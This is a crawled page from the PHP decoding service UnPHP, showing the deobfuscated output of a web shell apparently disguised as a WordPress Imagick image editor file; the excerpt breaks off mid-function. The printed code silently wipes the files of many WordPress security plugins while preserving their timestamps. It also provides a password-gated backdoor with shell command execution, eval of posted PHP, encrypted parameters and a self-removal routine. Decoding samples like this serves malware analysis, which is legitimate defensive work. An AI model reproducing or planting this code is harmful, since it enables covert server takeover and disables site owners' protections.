

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/9ba75749d6683c54b0d5183cef844646/
body_size: 29539
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php
/**
 * WordPress Imagick Image E..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php
/**
 * WordPress Imagick Image Editor
 *
 * @package WordPress
 * @subpackage I..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/9ba75749d6683c54b0d5183cef844646/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">$eyv_x = &#x27;z&#x27;;;
$d = $_SERVER[&#x27;DOCUMENT_ROOT&#x27;].&#x27;/wp-content/plugins/&#x27;;$f = array($d.&#x27;wordfence/wordfence.php&#x27;,$d.&#x27;wordfence/waf/bootstrap.php&#x27;,$d.&#x27;better-wp-security/better-wp-security.php&#x27;,$d.&#x27;sucuri-scanner/sucuri.php&#x27;,$d.&#x27;wp-security-audit-log/wp-security-audit-log.php&#x27;,$d.&#x27;total-security/total-security.php&#x27;,$d.&#x27;wp-hide-security-enhancer/wp-hide.php&#x27;,$d.&#x27;bulletproof-security/bulletproof-security.php&#x27;,$d.&#x27;wp-simple-firewall/icwp-wpsf.php&#x27;,$d.&#x27;wp-security-policy/wp-content-security-policy.php&#x27;,$d.&#x27;wp-cerber/wp-cerber.php&#x27;,$d.&#x27;defender-security/wp-defender.php&#x27;,$d.&#x27;security-ninja/security-ninja.php&#x27;,$d.&#x27;cwis-antivirus-malware-detected/cwis-antivirus-malware-detected.php&#x27;,$d.&#x27;ninjafirewall/ninjafirewall.php&#x27;,$d.&#x27;security-antivirus-firewall/index.php&#x27;,$d.&#x27;nfwplus/lib/firewall.php&#x27;); foreach ($f as $w) { if (is_file($w) &amp;&amp; filesize($w) &gt; 0) { $perms = substr(sprintf(&quot;%o&quot;, fileperms($w)), -4);$stat = stat($w);if (!is_writable($w)) @chmod($w, 0644);fclose(fopen($w, &#x27;w&#x27;));@touch($w, $stat[&#x27;mtime&#x27;], $stat[&#x27;mtime&#x27;]);@chmod($w, octdec($perms));clearstatcache();}};global $auth_pass,$color,$default_action,$default_use_ajax,$default_charset,$sort,$home_cwd,$cwd,$os,$safe_mode;
$auth_pass = &#x27;3d02120bc18ed4fb432be3109095edc7&#x27;;
$color = &quot;#ddff55&quot;;
$default_use_ajax = false;
$default_charset = &#x27;UTF-8&#x27;;
$default_action=&#x27;FilesMan&#x27;;
$default_key = md5($_SERVER[&#x27;HTTP_USER_AGENT&#x27;]);
if (!isset($_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;])) {
	$s = &#x27;haasetcookie&#x27;;
	$s(md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;, $default_key);
}
if (!function_exists(&#x27;iconv&#x27;) &amp;&amp; function_exists(&#x27;libiconv&#x27;)) {
    function iconv($input_encoding, $output_encoding, $string) {
        return libiconv($input_encoding, $output_encoding, $string);
    }
}
if(empty($_POST[&#x27;charset&#x27;]))
	$_POST[&#x27;charset&#x27;] = $default_charset;
if (!isset($_POST[&#x27;ne&#x27;])) {
	if(isset($_POST[&#x27;a&#x27;])) $_POST[&#x27;a&#x27;] = iconv(&quot;utf-8&quot;, $_POST[&#x27;charset&#x27;], decrypt($_POST[&#x27;a&#x27;],$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;]));
	if(isset($_POST[&#x27;c&#x27;])) $_POST[&#x27;c&#x27;] = iconv(&quot;utf-8&quot;, $_POST[&#x27;charset&#x27;], decrypt($_POST[&#x27;c&#x27;],$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;]));
	if(isset($_POST[&#x27;p1&#x27;])) $_POST[&#x27;p1&#x27;] = iconv(&quot;utf-8&quot;, $_POST[&#x27;charset&#x27;], decrypt($_POST[&#x27;p1&#x27;],$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;]));
	if(isset($_POST[&#x27;p2&#x27;])) $_POST[&#x27;p2&#x27;] = iconv(&quot;utf-8&quot;, $_POST[&#x27;charset&#x27;], decrypt($_POST[&#x27;p2&#x27;],$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;]));
	if(isset($_POST[&#x27;p3&#x27;])) $_POST[&#x27;p3&#x27;] = iconv(&quot;utf-8&quot;, $_POST[&#x27;charset&#x27;], decrypt($_POST[&#x27;p3&#x27;],$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;]));
}
function decrypt($str,$pwd){$pwd=base64_encode($pwd);$str=base64_decode($str);$enc_chr=&quot;&quot;;$enc_str=&quot;&quot;;$i=0;while($i&lt;strlen($str)){for($j=0;$j&lt;strlen($pwd);$j++){$enc_chr=chr(ord($str[$i])^ord($pwd[$j]));$enc_str.=$enc_chr;$i++;if($i&gt;=strlen($str))break;}}return base64_decode($enc_str);}
@ini_set(&#x27;error_log&#x27;,NULL);
@ini_set(&#x27;log_errors&#x27;,0);
@ini_set(&#x27;max_execution_time&#x27;,0);
@set_time_limit(0);
@define(&#x27;haa_VERSION&#x27;, &#x27;2.5&#x27;);
if(!isset($_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]) . &#x27;ajax&#x27;]))
    $_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]) . &#x27;ajax&#x27;] = (bool)$default_use_ajax;
if(!function_exists(&#x27;get_magic_quotes_gpc&#x27;)){
function get_magic_quotes_gpc() { return false; }
}
if(@get_magic_quotes_gpc()) {
	function haastripslashes($array) {
		return is_array($array) ? array_map(&#x27;haastripslashes&#x27;, $array) : stripslashes($array);
	}
	$_POST = haastripslashes($_POST);
    $_COOKIE = haastripslashes($_COOKIE);
}
if(strtolower(substr(PHP_OS,0,3)) == &quot;win&quot;)
	$os = &#x27;win&#x27;;
else
	$os = &#x27;nix&#x27;;
$safe_mode = @ini_get(&#x27;safe_mode&#x27;);
if(!$safe_mode)
    error_reporting(0);
$disable_functions = @ini_get(&#x27;disable_functions&#x27;);
$home_cwd = @getcwd();
if(isset($_POST[&#x27;c&#x27;]))
	@chdir($_POST[&#x27;c&#x27;]);
$cwd = @getcwd();
if($os == &#x27;win&#x27;) {
	$home_cwd = str_replace(&quot;\&quot;, &quot;/&quot;, $home_cwd);
	$cwd = str_replace(&quot;\&quot;, &quot;/&quot;, $cwd);
}
if($cwd[strlen($cwd)-1] != &#x27;/&#x27;)
	$cwd .= &#x27;/&#x27;;
if (!function_exists(&quot;posix_getpwuid&quot;) &amp;&amp; (strpos($GLOBALS[&#x27;disable_functions&#x27;], &#x27;posix_getpwuid&#x27;)===false)) {
    function posix_getpwuid($p) {return false;} }
if (!function_exists(&quot;posix_getgrgid&quot;) &amp;&amp; (strpos($GLOBALS[&#x27;disable_functions&#x27;], &#x27;posix_getgrgid&#x27;)===false)) {
    function posix_getgrgid($p) {return false;} }
function haaEx($in) {
	$out = &#x27;&#x27;;
	if (function_exists(&#x27;exec&#x27;)) {
		@exec($in,$out);
		$out = @join(&quot;
&quot;,$out);
	} elseif (function_exists(&#x27;passthru&#x27;)) {
		ob_start();
		@passthru($in);
		$out = ob_get_clean();
	} elseif (function_exists(&#x27;system&#x27;)) {
		ob_start();
		@system($in);
		$out = ob_get_clean();
	} elseif (function_exists(&#x27;shell_exec&#x27;)) {
		$out = shell_exec($in);
	} elseif (is_resource($f = @popen($in,&quot;r&quot;))) {
		$out = &quot;&quot;;
		while(!@feof($f))
			$out .= fread($f,1024);
		pclose($f);
	}
	return $out;
}
function haaViewSize($s) {
	if($s &gt;= 1073741824)
		return sprintf(&#x27;%1.2f&#x27;, $s / 1073741824 ). &#x27; GB&#x27;;
	elseif($s &gt;= 1048576)
		return sprintf(&#x27;%1.2f&#x27;, $s / 1048576 ) . &#x27; MB&#x27;;
	elseif($s &gt;= 1024)
		return sprintf(&#x27;%1.2f&#x27;, $s / 1024 ) . &#x27; KB&#x27;;
	else
		return $s . &#x27; B&#x27;;
}
function haaPerms($p) {
	if (($p &amp; 0xC000) == 0xC000)$i = &#x27;s&#x27;;
	elseif (($p &amp; 0xA000) == 0xA000)$i = &#x27;l&#x27;;
	elseif (($p &amp; 0x8000) == 0x8000)$i = &#x27;-&#x27;;
	elseif (($p &amp; 0x6000) == 0x6000)$i = &#x27;b&#x27;;
	elseif (($p &amp; 0x4000) == 0x4000)$i = &#x27;d&#x27;;
	elseif (($p &amp; 0x2000) == 0x2000)$i = &#x27;c&#x27;;
	elseif (($p &amp; 0x1000) == 0x1000)$i = &#x27;p&#x27;;
	else $i = &#x27;u&#x27;;
	$i .= (($p &amp; 0x0100) ? &#x27;r&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0080) ? &#x27;w&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0040) ? (($p &amp; 0x0800) ? &#x27;s&#x27; : &#x27;x&#x27; ) : (($p &amp; 0x0800) ? &#x27;S&#x27; : &#x27;-&#x27;));
	$i .= (($p &amp; 0x0020) ? &#x27;r&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0010) ? &#x27;w&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0008) ? (($p &amp; 0x0400) ? &#x27;s&#x27; : &#x27;x&#x27; ) : (($p &amp; 0x0400) ? &#x27;S&#x27; : &#x27;-&#x27;));
	$i .= (($p &amp; 0x0004) ? &#x27;r&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0002) ? &#x27;w&#x27; : &#x27;-&#x27;);
	$i .= (($p &amp; 0x0001) ? (($p &amp; 0x0200) ? &#x27;t&#x27; : &#x27;x&#x27; ) : (($p &amp; 0x0200) ? &#x27;T&#x27; : &#x27;-&#x27;));
	return $i;
}
function haaPermsColor($f) {
	if (!@is_readable($f))
		return &#x27;&lt;font color=#FF0000&gt;&#x27; . haaPerms(@fileperms($f)) . &#x27;&lt;/font&gt;&#x27;;
	elseif (!@is_writable($f))
		return &#x27;&lt;font color=white&gt;&#x27; . haaPerms(@fileperms($f)) . &#x27;&lt;/font&gt;&#x27;;
	else
		return &#x27;&lt;font color=#25ff00&gt;&#x27; . haaPerms(@fileperms($f)) . &#x27;&lt;/font&gt;&#x27;;
}
function haaScandir($dir) {
    if(function_exists(&quot;scandir&quot;)) {
        return scandir($dir);
    } else {
        $dh  = opendir($dir);
        while (false !== ($filename = readdir($dh)))
            $files[] = $filename;
        return $files;
    }
}
function haaWhich($p) {
	$path = haaEx(&#x27;which &#x27; . $p);
	if(!empty($path))
		return $path;
	return false;
}
function actionRC() {
	if(!@$_POST[&#x27;p1&#x27;]) {
		$a = array(
			&quot;uname&quot; =&gt; php_uname(),
			&quot;php_version&quot; =&gt; phpversion(),
			&quot;haa_version&quot; =&gt; haa_VERSION,
			&quot;safemode&quot; =&gt; @ini_get(&#x27;safe_mode&#x27;)
		);
		echo serialize($a);
	} else {
		eval($_POST[&#x27;p1&#x27;]);
	}
}
function haasetcookie($k, $v) {
    $_COOKIE[$k] = $v;
    setcookie($k, $v);
}
function actionLogout() {
    setcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]), &#x27;&#x27;, time() - 3600);
	die(&#x27;bye!&#x27;);
}
function actionSelfRemove() {
	if($_POST[&#x27;p1&#x27;] == &#x27;yes&#x27;)
		if(@unlink(preg_replace(&#x27;!\(\d+\)\s.*!&#x27;, &#x27;&#x27;, __FILE__)))
			die(&#x27;Shell has been removed&#x27;);
		else
			echo &#x27;unlink error!&#x27;;
    if($_POST[&#x27;p1&#x27;] != &#x27;yes&#x27;)
        haaHeader();
	echo &#x27;&lt;h1&gt;Suicide&lt;/h1&gt;&lt;div class=content&gt;Really want to remove the shell?&lt;br&gt;&lt;a href=# onclick=&quot;g(null,null,\&#x27;yes\&#x27;)&quot;&gt;Yes&lt;/a&gt;&lt;/div&gt;&#x27;;
	haaFooter();
}function haaHeader() {
	if(empty($_POST[&#x27;charset&#x27;]))
		$_POST[&#x27;charset&#x27;] = $GLOBALS[&#x27;default_charset&#x27;];
	global $color;
	echo &quot;&lt;html&gt;&lt;head&gt;&lt;meta http-equiv=&#x27;Content-Type&#x27; content=&#x27;text/html; charset=&quot; . $_POST[&#x27;charset&#x27;] . &quot;&#x27;&gt;&lt;title&gt;&quot; . $_SERVER[&#x27;HTTP_HOST&#x27;] . &quot;&lt;/title&gt;
&lt;style&gt;
body{background-color:#444;color:#e1e1e1;}
body,td,th{ font: 9pt Lucida,Verdana;margin:0;vertical-align:top;color:#e1e1e1; }
table.info{ color:#fff;background-color:#222; }
span,h1,a{ color: $color !important; }
span{ font-weight: bolder; }
h1{ border-left:5px solid $color;padding: 2px 5px;font: 14pt Verdana;background-color:#222;margin:0px; }
div.content{ padding: 5px;margin-left:5px;background-color:#333; }
a{ text-decoration:none; }
a:hover{ text-decoration:underline; }
.ml1{ border:1px solid #444;padding:5px;margin:0;overflow: auto; }
.bigarea{ width:100%;height:300px; }
input,textarea,select{ margin:0;color:#fff;background-color:#555;border:1px solid $color; font: 9pt Monospace,&#x27;Courier New&#x27;; }
form{ margin:0px; }
#toolsTbl{ text-align:center; }
.toolsInp{ width: 300px }
.main th{text-align:left;background-color:#5e5e5e;}
.main tr:hover{background-color:#5e5e5e}
.l1{background-color:#444}
.l2{background-color:#333}
pre{font-family:Courier,Monospace;}
&lt;/style&gt;
&lt;script&gt;
    var c_ = &#x27;&quot; . htmlspecialchars($GLOBALS[&#x27;cwd&#x27;]) . &quot;&#x27;;
    var a_ = &#x27;&quot; . htmlspecialchars(@$_POST[&#x27;a&#x27;]) .&quot;&#x27;
    var charset_ = &#x27;&quot; . htmlspecialchars(@$_POST[&#x27;charset&#x27;]) .&quot;&#x27;;
    var p1_ = &#x27;&quot; . ((strpos(@$_POST[&#x27;p1&#x27;],&quot;
&quot;)!==false)?&#x27;&#x27;:htmlspecialchars($_POST[&#x27;p1&#x27;],ENT_QUOTES)) .&quot;&#x27;;
    var p2_ = &#x27;&quot; . ((strpos(@$_POST[&#x27;p2&#x27;],&quot;
&quot;)!==false)?&#x27;&#x27;:htmlspecialchars($_POST[&#x27;p2&#x27;],ENT_QUOTES)) .&quot;&#x27;;
    var p3_ = &#x27;&quot; . ((strpos(@$_POST[&#x27;p3&#x27;],&quot;
&quot;)!==false)?&#x27;&#x27;:htmlspecialchars($_POST[&#x27;p3&#x27;],ENT_QUOTES)) .&quot;&#x27;;
    var d = document;
	function encrypt(str,pwd){if(pwd==null||pwd.length&lt;=0){return null;}str=base64_encode(str);pwd=base64_encode(pwd);var enc_chr=&#x27;&#x27;;var enc_str=&#x27;&#x27;;var i=0;while(i&lt;str.length){for(var j=0;j&lt;pwd.length;j++){enc_chr=str.charCodeAt(i)^pwd.charCodeAt(j);enc_str+=String.fromCharCode(enc_chr);i++;if(i&gt;=str.length)break;}}return base64_encode(enc_str);}
	function utf8_encode(argString){var string=(argString+&#x27;&#x27;);var utftext=&#x27;&#x27;,start,end,stringl=0;start=end=0;stringl=string.length;for(var n=0;n&lt;stringl;n++){var c1=string.charCodeAt(n);var enc=null;if(c1&lt;128){end++;}else if(c1&gt;127&amp;&amp;c1&lt;2048){enc=String.fromCharCode((c1&gt;&gt;6)|192)+String.fromCharCode((c1&amp;63)|128);}else{enc=String.fromCharCode((c1&gt;&gt;12)|224)+String.fromCharCode(((c1&gt;&gt;6)&amp;63)|128)+String.fromCharCode((c1&amp;63)|128);}if(enc!==null){if(end&gt;start){utftext+=string.slice(start,end);}utftext+=enc;start=end=n+1;}}if(end&gt;start){utftext+=string.slice(start,stringl);}return utftext;}
	function base64_encode(data){var b64 = &#x27;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#x27;;var o1,o2,o3,h1,h2,h3,h4,bits,i=0,ac=0,enc=&#x27;&#x27;,tmp_arr=[];if (!data){return data;}data=utf8_encode(data+&#x27;&#x27;);do{o1=data.charCodeAt(i++);o2=data.charCodeAt(i++);o3=data.charCodeAt(i++);bits=o1&lt;&lt;16|o2&lt;&lt;8|o3;h1=bits&gt;&gt;18&amp;0x3f;h2=bits&gt;&gt;12&amp;0x3f;h3=bits&gt;&gt;6&amp;0x3f;h4=bits&amp;0x3f;tmp_arr[ac++]=b64.charAt(h1)+b64.charAt(h2)+b64.charAt(h3)+b64.charAt(h4);}while(i&lt;data.length);enc=tmp_arr.join(&#x27;&#x27;);switch (data.length%3){case 1:enc=enc.slice(0,-2)+&#x27;==&#x27;;break;case 2:enc=enc.slice(0,-1)+&#x27;=&#x27;;break;}return enc;}
	function set(a,c,p1,p2,p3,charset) {
		if(a!=null)d.mf.a.value=a;else d.mf.a.value=a_;
		if(c!=null)d.mf.c.value=c;else d.mf.c.value=c_;
		if(p1!=null)d.mf.p1.value=p1;else d.mf.p1.value=p1_;
		if(p2!=null)d.mf.p2.value=p2;else d.mf.p2.value=p2_;
		if(p3!=null)d.mf.p3.value=p3;else d.mf.p3.value=p3_;
		d.mf.a.value = encrypt(d.mf.a.value,&#x27;&quot;.$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;].&quot;&#x27;);
		d.mf.c.value = encrypt(d.mf.c.value,&#x27;&quot;.$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;].&quot;&#x27;);
		d.mf.p1.value = encrypt(d.mf.p1.value,&#x27;&quot;.$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;].&quot;&#x27;);
		d.mf.p2.value = encrypt(d.mf.p2.value,&#x27;&quot;.$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;].&quot;&#x27;);
		d.mf.p3.value = encrypt(d.mf.p3.value,&#x27;&quot;.$_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&quot;key&quot;].&quot;&#x27;);
		if(charset!=null)d.mf.charset.value=charset;else d.mf.charset.value=charset_;
	}
	function g(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		d.mf.submit();
	}
	function a(a,c,p1,p2,p3,charset) {
		set(a,c,p1,p2,p3,charset);
		var params = &#x27;ajax=true&#x27;;
		for(i=0;i&lt;d.mf.elements.length;i++)
			params += &#x27;&amp;&#x27;+d.mf.elements[i].name+&#x27;=&#x27;+encodeURIComponent(d.mf.elements[i].value);
		sr(&#x27;&quot; . addslashes($_SERVER[&#x27;REQUEST_URI&#x27;]) .&quot;&#x27;, params);
	}
	function sr(url, params) {
		if (window.XMLHttpRequest)
			req = new XMLHttpRequest();
		else if (window.ActiveXObject)
			req = new ActiveXObject(&#x27;Microsoft.XMLHTTP&#x27;);
        if (req) {
            req.onreadystatechange = processReqChange;
            req.open(&#x27;POST&#x27;, url, true);
            req.setRequestHeader (&#x27;Content-Type&#x27;, &#x27;application/x-www-form-urlencoded&#x27;);
            req.send(params);
        }
	}
	function processReqChange() {
		if( (req.readyState == 4) )
			if(req.status == 200) {
				var reg = new RegExp(\&quot;(\d+)([\S\s]*)\&quot;, &#x27;m&#x27;);
				var arr=reg.exec(req.responseText);
				eval(arr[2].substr(0, arr[1]));
			} else alert(&#x27;Request error!&#x27;);
	}
&lt;/script&gt;
&lt;head&gt;&lt;body&gt;&lt;div style=&#x27;position:absolute;width:100%;background-color:#444;top:0;left:0;&#x27;&gt;
&lt;form method=post name=mf style=&#x27;display:none;&#x27;&gt;
&lt;input type=hidden name=a&gt;
&lt;input type=hidden name=c&gt;
&lt;input type=hidden name=p1&gt;
&lt;input type=hidden name=p2&gt;
&lt;input type=hidden name=p3&gt;
&lt;input type=hidden name=charset&gt;
&lt;/form&gt;&quot;;
	$freeSpace = @diskfreespace($GLOBALS[&#x27;cwd&#x27;]);
	$totalSpace = @disk_total_space($GLOBALS[&#x27;cwd&#x27;]);
	$totalSpace = $totalSpace?$totalSpace:1;
	$release = @php_uname(&#x27;r&#x27;);
	$kernel = @php_uname(&#x27;s&#x27;);
	$explink = &#x27;http://exploit-db.com/search/?action=search&amp;filter_description=&#x27;;
	if(strpos(&#x27;Linux&#x27;, $kernel) !== false)
		$explink .= urlencode(&#x27;Linux Kernel &#x27; . substr($release,0,6));
	else
		$explink .= urlencode($kernel . &#x27; &#x27; . substr($release,0,3));
	if(!function_exists(&#x27;posix_getegid&#x27;)) {
		$user = @get_current_user();
		$uid = @getmyuid();
		$gid = @getmygid();
		$group = &quot;?&quot;;
	} else {
		$uid = @posix_getpwuid(posix_geteuid());
		$gid = @posix_getgrgid(posix_getegid());
		$user = $uid[&#x27;name&#x27;];
		$uid = $uid[&#x27;uid&#x27;];
		$group = $gid[&#x27;name&#x27;];
		$gid = $gid[&#x27;gid&#x27;];
	}
	$cwd_links = &#x27;&#x27;;
	$path = explode(&quot;/&quot;, $GLOBALS[&#x27;cwd&#x27;]);
	$n=count($path);
	for($i=0; $i&lt;$n-1; $i++) {
		$cwd_links .= &quot;&lt;a href=&#x27;#&#x27; onclick=&#x27;g(\&quot;FilesMan\&quot;,\&quot;&quot;;
		for($j=0; $j&lt;=$i; $j++)
			$cwd_links .= $path[$j].&#x27;/&#x27;;
		$cwd_links .= &quot;\&quot;)&#x27;&gt;&quot;.$path[$i].&quot;/&lt;/a&gt;&quot;;
	}
	$charsets = array(&#x27;UTF-8&#x27;, &#x27;Windows-1251&#x27;, &#x27;KOI8-R&#x27;, &#x27;KOI8-U&#x27;, &#x27;cp866&#x27;);
	$opt_charsets = &#x27;&#x27;;
	foreach($charsets as $item)
		$opt_charsets .= &#x27;&lt;option value=&quot;&#x27;.$item.&#x27;&quot; &#x27;.($_POST[&#x27;charset&#x27;]==$item?&#x27;selected&#x27;:&#x27;&#x27;).&#x27;&gt;&#x27;.$item.&#x27;&lt;/option&gt;&#x27;;
	$m = array(&#x27;Console&#x27;=&gt;&#x27;Console&#x27;,&#x27;FilesMan&#x27;=&gt;&#x27;FilesMan&#x27;,&#x27;Php&#x27;=&gt;&#x27;Php&#x27;);;
	if(!empty($GLOBALS[&#x27;auth_pass&#x27;]))
		$m[&#x27;Logout&#x27;] = &#x27;Logout&#x27;;
	$m[&#x27;Self remove&#x27;] = &#x27;SelfRemove&#x27;;
	$menu = &#x27;&#x27;;
	foreach($m as $k =&gt; $v)
		$menu .= &#x27;&lt;th width=&quot;&#x27;.(int)(100/count($m)).&#x27;%&quot;&gt;[ &lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;&#x27;.$v.&#x27;\&#x27;,null,\&#x27;\&#x27;,\&#x27;\&#x27;,\&#x27;\&#x27;)&quot;&gt;&#x27;.$k.&#x27;&lt;/a&gt; ]&lt;/th&gt;&#x27;;
	$drives = &quot;&quot;;
	if($GLOBALS[&#x27;os&#x27;] == &#x27;win&#x27;) {
		foreach(range(&#x27;c&#x27;,&#x27;z&#x27;) as $drive)
		if(is_dir($drive.&#x27;:\&#x27;))
			$drives .= &#x27;&lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;FilesMan\&#x27;,\&#x27;&#x27;.$drive.&#x27;:/\&#x27;)&quot;&gt;[ &#x27;.$drive.&#x27; ]&lt;/a&gt; &#x27;;
	}
	echo &#x27;&lt;table class=info cellpadding=3 cellspacing=0 width=100%&gt;&lt;tr&gt;&lt;td width=1&gt;&lt;span&gt;Uname:&lt;br&gt;User:&lt;br&gt;Php:&lt;br&gt;Hdd:&lt;br&gt;Cwd:&#x27; . ($GLOBALS[&#x27;os&#x27;] == &#x27;win&#x27;?&#x27;&lt;br&gt;Drives:&#x27;:&#x27;&#x27;) . &#x27;&lt;/span&gt;&lt;/td&gt;&#x27;
